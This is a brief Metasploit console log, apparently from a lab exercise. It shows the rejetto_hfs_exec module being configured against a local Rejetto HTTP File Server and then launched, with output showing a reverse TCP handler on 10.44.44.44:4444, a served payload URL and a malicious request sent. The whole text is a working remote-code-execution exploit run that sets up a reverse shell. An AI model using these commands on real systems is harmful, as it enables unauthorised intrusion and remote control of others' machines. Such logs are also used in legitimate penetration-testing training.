 msf6 exploit(windows/http/rejetto_hfs_exec) > set rhost localhost
rhost => localhost
msf6 exploit(windows/http/rejetto_hfs_exec) > set rport 2222
rport => 2222
msf6 exploit(windows/http/rejetto_hfs_exec) > set srvport 7777
srvport => 7777
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Exploiting target 0.0.0.1
[*] Started reverse TCP handler on 10.44.44.44:4444
[*] Using URL: http://0.0.0.0:7777/BBQO2NlP0
[*] Local IP: http://10.44.44.44:7777/BBQO2NlP0
[*] Server started.
[*] Sending a malicious request to /